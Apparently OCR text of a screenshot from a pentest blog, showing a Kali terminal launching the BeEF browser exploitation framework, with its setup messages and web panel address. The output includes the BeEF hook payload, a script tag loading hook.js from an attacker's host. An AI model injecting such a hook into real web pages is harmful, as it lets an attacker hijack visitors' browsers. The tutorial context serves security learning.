 09:12 AM
pentestblog@Pentestblog: ~
File Actions Edit View Help
┌──(pentestblog__Pentestblog)-[~]
└─$ beef-xss
[-] This script must be run as root
┌──(pentestblog__Pentestblog)-[~]
└─$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
programming
Python_Pro...
Windows P...
0:Plz Subscribe Pentestblog Youtube Channel : pentestblog.in website* 09:12:20